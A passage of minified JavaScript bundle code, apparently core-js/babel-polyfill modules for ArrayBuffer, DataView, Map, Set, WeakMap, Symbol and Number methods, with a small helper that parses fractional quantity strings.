i=e(4),r=e(11),o=e(35),s=e(77),a=e(16),c=e(47),u=e(5),f=e(45),l=e(27),p=e(10),h=e(142),_=e(43).f,d=e(12).f,g=e(101),v=e(51),m="prototype",y="Wrong index!",w=i.ArrayBuffer,b=i.DataView,x=i.Math,S=i.RangeError,O=i.Infinity,E=w,P=x.abs,I=x.pow,M=x.floor,C=x.log,T=x.LN2,$=r?"_b":"buffer",k=r?"_l":"byteLength",A=r?"_o":"byteOffset";function F(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?I(2,-24)-I(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===O?(r=t!=t?1:0,i=c):(i=M(C(t)/T),t*(o=I(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?f/o:f*I(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*I(2,n),i+=u):(r=t*I(2,u-1)*I(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function j(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-O:O;i+=I(2,n),f-=s}return(u?-1:1)*i*I(2,f-n)}function R(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function L(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return F(t,52,8)}function W(t){return F(t,23,4)}function B(t,n,e){d(t[m],n,{get:function(){return this[e]}})}function G(t,n,e,i){var r=h(+e);if(r+n>t[k])throw S(y);var o=t[$]._b,s=r+t[A],a=o.slice(s,s+n);return i?a:a.reverse()}function U(t,n,e,i,r,o){var s=h(+e);if(s+n>t[k])throw S(y);for(var a=t[$]._b,c=s+t[A],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}if(s.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var V,H=(w=function(t){return f(this,w),new E(h(t))})[m]=E[m],q=_(E),Y=0;q.length>Y;)(V=q[Y++])in w||a(w,V,E[V]);o||(H.constructor=w)}var K=new b(new w(2)),J=b[m].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(b[m],{setInt8:function(t,n){J.call(this,t,n<<24>>24)},setUint8:function(t,n){J.call(this,t,n<<24>>24)}},!0)}else w=function(t){f(this,w,"ArrayBuffer");var n=h(t);this._b=g.call(new Array(n),0),this[k]=n},b=function(t,n,e){f(this,b,"DataView"),f(t,w,"DataView");var i=t[k],r=l(n);if(r<0||r>i)throw S("Wrong offset!");if(r+(e=void 0===e?i-r:p(e))>i)throw S("Wrong length!");this[$]=t,this[A]=r,this[k]=e},r&&(B(w,"byteLength","_l"),B(b,"buffer","_b"),B(b,"byteLength","_l"),B(b,"byteOffset","_o")),c(b[m],{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var n=G(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=G(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return R(G(this,4,t,arguments[1]))},getUint32:function(t){return R(G(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(G(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(G(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){U(this,1,t,N,n)},setUint8:function(t,n){U(this,1,t,N,n)},setInt16:function(t,n){U(this,2,t,L,n,arguments[2])},setUint16:function(t,n){U(this,2,t,L,n,arguments[2])},setInt32:function(t,n){U(this,4,t,z,n,arguments[2])},setUint32:function(t,n){U(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){U(this,4,t,W,n,arguments[2])},setFloat64:function(t,n){U(this,8,t,D,n,arguments[2])}});v(w,"ArrayBuffer"),v(b,"DataView"),a(b[m],s.VIEW,!0),n.ArrayBuffer=w,n.DataView=b},,function(t,n){t.exports=window.jQuery},,,,function(t,n,e){t.exports=!e(11)&&!e(5)(function(){return 7!=Object.defineProperty(e(82)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(8)},function(t,n,e){var i=e(19),r=e(20),o=e(67)(!1),s=e(84)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(12),r=e(3),o=e(40);t.exports=e(11)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(20),r=e(43).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,n,e){"use strict";var i=e(40),r=e(68),o=e(57),s=e(13),a=e(56),c=Object.assign;t.exports=!c||e(5)(function(){var t={},n={},e=Symbol(),i="abcdefghijklmnopqrst";return t[e]=7,i.split("").forEach(function(t){n[t]=t}),7!=c({},t)[e]||Object.keys(c({},n)).join("")!=i})?function(t,n){for(var e=s(t),c=arguments.length,u=1,f=r.f,l=o.f;c>u;)for(var p,h=a(arguments[u++]),_=f?i(h).concat(f(h)):i(h),d=_.length,g=0;d>g;)l.call(h,p=_[g++])&&(e[p]=h[p]);return e}:c},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){"use strict";var i=e(14),r=e(6),o=e(122),s=[].slice,a={};t.exports=Function.bind||function(t){var n=i(this),e=s.call(arguments,1),c=function(){var i=e.concat(s.call(arguments));return this instanceof c?function(t,n,e){if(!(n in a)){for(var i=[],r=0;r<n;r++)i[r]="a["+r+"]";a[n]=Function("F,a","return new F("+i.join(",")+")")}return a[n](t,e)}(n,i.length,i):o(n,i,t)};return r(n.prototype)&&(c.prototype=n.prototype),c}},function(t,n){t.exports=function(t,n,e){var i=void 0===e;switch(n.length){case 0:return i?t():t.call(e);case 1:return i?t(n[0]):t.call(e,n[0]);case 2:return i?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},function(t,n,e){var i=e(4).parseInt,r=e(53).trim,o=e(88),s=/^[-+]?0[xX]/;t.exports=8!==i(o+"08")||22!==i(o+"0x16")?function(t,n){var e=r(String(t),3);return i(e,n>>>0||(s.test(e)?16:10))}:i},function(t,n,e){var i=e(4).parseFloat,r=e(53).trim;t.exports=1/i(e(88)+"-0")!=-1/0?function(t){var n=r(String(t),3),e=i(n);return 0===e&&"-"==n.charAt(0)?-0:e}:i},function(t,n,e){var i=e(26);t.exports=function(t,n){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(n);return+t}},function(t,n,e){var i=e(6),r=Math.floor;t.exports=function(t){return!i(t)&&isFinite(t)&&r(t)===t}},function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,n,e){var i=e(91),r=Math.pow,o=r(2,-52),s=r(2,-23),a=r(2,127)*(2-s),c=r(2,-126);t.exports=Math.fround||function(t){var n,e,r=Math.abs(t),u=i(t);return r<c?u*(r/c/s+1/o-1/o)*c*s:(e=(n=(1+s/o)*r)-(n-r))>a||e!=e?u*(1/0):u*e}},function(t,n,e){var i=e(3);t.exports=function(t,n,e,r){try{return r?n(i(e)[0],e[1]):n(e)}catch(n){var o=t.return;throw void 0!==o&&i(o.call(t)),n}}},function(t,n,e){var i=e(14),r=e(13),o=e(56),s=e(10);t.exports=function(t,n,e,a,c){i(n);var u=r(t),f=o(u),l=s(u.length),p=c?l-1:0,h=c?-1:1;if(e<2)for(;;){if(p in f){a=f[p],p+=h;break}if(p+=h,c?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;c?p>=0:l>p;p+=h)p in f&&(a=n(a,f[p],p,u));return a}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=[].copyWithin||function(t,n){var e=i(this),s=o(e.length),a=r(t,s),c=r(n,s),u=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===u?s:r(u,s))-c,s-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in e?e[a]=e[c]:delete e[a],a+=l,c+=l;return e}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,e){"use strict";var i=e(103);e(0)({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},function(t,n,e){e(11)&&"g"!=/./g.flags&&e(12).f(RegExp.prototype,"flags",{configurable:!0,get:e(58)})},function(t,n){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,n,e){var i=e(3),r=e(6),o=e(107);t.exports=function(t,n){if(i(t),r(n)&&n.constructor===t)return n;var e=o.f(t);return(0,e.resolve)(n),e.promise}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var n=i.getEntry(r(this,"Map"),t);return n&&n.v},set:function(t,n){return i.def(r(this,"Map"),0===t?0:t,n)}},i,!0)},function(t,n,e){"use strict";var i=e(12).f,r=e(42),o=e(47),s=e(25),a=e(45),c=e(46),u=e(93),f=e(132),l=e(44),p=e(11),h=e(36).fastKey,_=e(48),d=p?"_s":"size",g=function(t,n){var e,i=h(n);if("F"!==i)return t._i[i];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,u){var f=t(function(t,i){a(t,f,n,"_i"),t._t=n,t._i=r(null),t._f=void 0,t._l=void 0,t[d]=0,null!=i&&c(i,e,t[u],t)});return o(f.prototype,{clear:function(){for(var t=_(this,n),e=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete e[i.i];t._f=t._l=void 0,t[d]=0},delete:function(t){var e=_(this,n),i=g(e,t);if(i){var r=i.n,o=i.p;delete e._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),e._f==i&&(e._f=r),e._l==i&&(e._l=o),e[d]--}return!!i},forEach:function(t){_(this,n);for(var e,i=s(t,arguments.length>1?arguments[1]:void 0,3);e=e?e.n:this._f;)for(i(e.v,e.k,this);e&&e.r;)e=e.p},has:function(t){return!!g(_(this,n),t)}}),p&&i(f.prototype,"size",{get:function(){return _(this,n)[d]}}),f},def:function(t,n,e){var i,r,o=g(t,n);return o?o.v=e:(t._l=o={i:r=h(n,!0),k:n,v:e,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[d]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,n,e){u(t,n,function(t,e){this._t=_(t,n),this._k=e,this._l=void 0},function(){for(var t=this._k,n=this._l;n&&n.r;)n=n.p;return this._t&&(this._l=n=n?n.n:this._t._f)?f(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(this._t=void 0,f(1))},e?"entries":"values",!e,!0),l(n)}}},function(t,n,e){"use strict";var i=e(138),r=e(48);t.exports=e(76)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"Set"),t=0===t?0:t,t)}},i)},function(t,n,e){"use strict";var i,r=e(4),o=e(32)(0),s=e(17),a=e(36),c=e(119),u=e(141),f=e(6),l=e(48),p=e(48),h=!r.ActiveXObject&&"ActiveXObject"in r,_=a.getWeak,d=Object.isExtensible,g=u.ufstore,v=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},m={get:function(t){if(f(t)){var n=_(t);return!0===n?g(l(this,"WeakMap")).get(t):n?n[this._i]:void 0}},set:function(t,n){return u.def(l(this,"WeakMap"),t,n)}},y=t.exports=e(76)("WeakMap",v,m,u,!0,!0);p&&h&&(c((i=u.getConstructor(v,"WeakMap")).prototype,m),a.NEED=!0,o(["delete","has","get","set"],function(t){var n=y.prototype,e=n[t];s(n,t,function(n,r){if(f(n)&&!d(n)){this._f||(this._f=new i);var o=this._f[t](n,r);return"set"==t?this:o}return e.call(this,n,r)})}))},function(t,n,e){"use strict";var i=e(47),r=e(36).getWeak,o=e(3),s=e(6),a=e(45),c=e(46),u=e(32),f=e(19),l=e(48),p=u(5),h=u(6),_=0,d=function(t){return t._l||(t._l=new g)},g=function(){this.a=[]},v=function(t,n){return p(t.a,function(t){return t[0]===n})};g.prototype={get:function(t){var n=v(this,t);if(n)return n[1]},has:function(t){return!!v(this,t)},set:function(t,n){var e=v(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,function(n){return n[0]===t});return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,o){var u=t(function(t,i){a(t,u,n,"_i"),t._t=n,t._i=_++,t._l=void 0,null!=i&&c(i,e,t[o],t)});return i(u.prototype,{delete:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).delete(t):e&&f(e,this._i)&&delete e[this._i]},has:function(t){if(!s(t))return!1;var e=r(t);return!0===e?d(l(this,n)).has(t):e&&f(e,this._i)}}),u},def:function(t,n,e){var i=r(o(n),!0);return!0===i?d(t).set(n,e):i[t._i]=e,t},ufstore:d}},function(t,n,e){var i=e(27),r=e(10);t.exports=function(t){if(void 0===t)return 0;var n=i(t),e=r(n);if(n!==e)throw RangeError("Wrong length!");return e}},function(t,n,e){var i=e(43),r=e(68),o=e(3),s=e(4).Reflect;t.exports=s&&s.ownKeys||function(t){var n=i.f(o(t)),e=r.f;return e?n.concat(e(t)):n}},function(t,n,e){"use strict";var i=e(69),r=e(6),o=e(10),s=e(25),a=e(8)("isConcatSpreadable");t.exports=function t(n,e,c,u,f,l,p,h){for(var _,d,g=f,v=0,m=!!p&&s(p,h,3);v<u;){if(v in c){if(_=m?m(c[v],v,e):c[v],d=!1,r(_)&&(d=void 0!==(d=_[a])?!!d:i(_)),d&&l>0)g=t(n,e,_,o(_.length),g,l-1)-1;else{if(g>=9007199254740991)throw TypeError();n[g]=_}g++}v++}return g}},function(t,n,e){var i=e(10),r=e(90),o=e(30);t.exports=function(t,n,e,s){var a=String(o(t)),c=a.length,u=void 0===e?" ":String(e),f=i(n);if(f<=c||""==u)return a;var l=f-c,p=r.call(u,Math.ceil(l/u.length));return p.length>l&&(p=p.slice(0,l)),s?p+a:a+p}},function(t,n,e){var i=e(40),r=e(20),o=e(57).f;t.exports=function(t){return function(n){for(var e,s=r(n),a=i(s),c=a.length,u=0,f=[];c>u;)o.call(s,e=a[u++])&&f.push(t?[e,s[e]]:s[e]);return f}}},function(t,n,e){var i=e(52),r=e(148);t.exports=function(t){return function(){if(i(this)!=t)throw TypeError(t+"#toJSON isn't generic");return r(this)}}},function(t,n,e){var i=e(46);t.exports=function(t,n){var e=[];return i(t,!1,e.push,e,n),e}},function(t,n){t.exports=Math.scale||function(t,n,e,i,r){return 0===arguments.length||t!=t||n!=n||e!=e||i!=i||r!=r?NaN:t===1/0||t===-1/0?t:(t-n)*(r-i)/(e-n)+i}},,,function(t,n,e){"use strict";function i(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;n=parseInt(n);var e=parseFloat(parseFloat(t).toFixed(n));return 0==e&&(e+=Math.pow(10,-1*n)),e}function r(t){t=(t=t.replace(",",".")).replace(" to ","-");var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=(t=(t=(t=(t+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}isNaN(s)||(i+=s)}}return i}e.d(n,"a",function(){return i}),e.d(n,"b",function(){return r})},,,,function(t,n,e){"use strict";(function(t){if(e(157),e(354),e(355),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var n="defineProperty";function i(t,e,i){t[e]||Object[n](t,e,{writable:!0,configurable:!0,value:i})}i(String.prototype,"padLeft","".padStart),i(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&i(Array,t,Function.call.bind([][t]))})}).call(this,e(66))},function(t,n,e){e(158),e(161),e(162),e(163),e(164),e(165),e(166),e(167),e(168),e(169),e(170),e(171),e(172),e(173),e(174),e(175),e(176),e(177),e(178),e(179),e(180),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(192),e(193),e(194),e(195),e(196),e(197),e(198),e(199),e(200),e(201),e(202),e(203),e(204),e(205),e(206),e(207),e(208),e(209),e(210),e(211),e(212),e(213),e(214),e(215),e(216),e(217),e(218),e(219),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(227),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(238),e(239),e(241),e(242),e(243),e(244),e(245),e(246),e(247),e(249),e(250),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(102),e(262),e(133),e(263),e(134),e(264),e(265),e(266),e(267),e(268),e(137),e(139),e(140),e(269),e(270),e(271),e(272),e(273),e(274),e(275),e(276),e(277),e(278),e(279),e(280),e(281),e(282),e(283),e(284),e(285),e(286),e(287),e(288),e(289),e(290),e(291),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(300),e(301),e(302),e(303),e(304),e(305),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(319),e(320),e(321),e(322),e(323),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),t.exports=e(24)},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(11),s=e(0),a=e(17),c=e(36).KEY,u=e(5),f=e(55),l=e(51),p=e(39),h=e(8),_=e(115),d=e(83),g=e(160),v=e(69),m=e(3),y=e(6),w=e(20),b=e(29),x=e(38),S=e(42),O=e(118),E=e(21),P=e(12),I=e(40),M=E.f,C=P.f,T=O.f,$=i.Symbol,k=i.JSON,A=k&&k.stringify,F=h("_hidden"),j=h("toPrimitive"),R={}.propertyIsEnumerable,N=f("symbol-registry"),L=f("symbols"),z=f("op-symbols"),D=Object.prototype,W="function"==typeof $,B=i.QObject,G=!B||!B.prototype||!B.prototype.findChild,U=o&&u(function(){return 7!=S(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a})?function(t,n,e){var i=M(D,n);i&&delete D[n],C(t,n,e),i&&t!==D&&C(D,n,i)}:C,V=function(t){var n=L[t]=S($.prototype);return n._k=t,n},H=W&&"symbol"==typeof $.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof $},q=function(t,n,e){return t===D&&q(z,n,e),m(t),n=b(n,!0),m(e),r(L,n)?(e.enumerable?(r(t,F)&&t[F][n]&&(t[F][n]=!1),e=S(e,{enumerable:x(0,!1)})):(r(t,F)||C(t,F,x(1,{})),t[F][n]=!0),U(t,n,e)):C(t,n,e)},Y=function(t,n){m(t);for(var e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},K=function(t){var n=R.call(this,t=b(t,!0));return!(this===D&&r(L,t)&&!r(z,t))&&(!(n||!r(this,t)||!r(L,t)||r(this,F)&&this[F][t])||n)},J=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(L,n)||r(z,n)){var e=M(t,n);return!e||!r(L,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(L,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?z:w(t)),o=[],s=0;i.length>s;)!r(L,n=i[s++])||e&&!r(D,n)||o.push(L[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(z,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=J,P.f=q,e(43).f=O.f=X,e(57).f=K,e(68).f=Q,o&&!e(35)&&a(D,"propertyIsEnumerable",K,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[j]||e(16)($.prototype,j,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){t.exports=e(55)("native-function-to-string",Function.toString)},function(t,n,e){var i=e(40),r=e(68),o=e(57);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(42)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperty:e(12).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperties:e(117)})},function(t,n,e){var i=e(20),r=e(21).f;e(31)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(13),r=e(22);e(31)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(13),r=e(40);e(31)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(31)("getOwnPropertyNames",function(){return e(118).f})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6);e(31)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(119)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(120)})},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(87).set})},function(t,n,e){"use strict";var i=e(52),r={};r[e(8)("toStringTag")]="z",r+""!="[object z]"&&e(17)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(121)})},function(t,n,e){var i=e(12).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(11)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(6),r=e(22),o=e(8)("hasInstance"),s=Function.prototype;o in s||e(12).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(123);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(124);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(26),s=e(89),a=e(29),c=e(5),u=e(43).f,f=e(21).f,l=e(12).f,p=e(53).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(42)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(11)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(17)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(27),o=e(125),s=e(90),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(5)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(5),o=e(125),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var 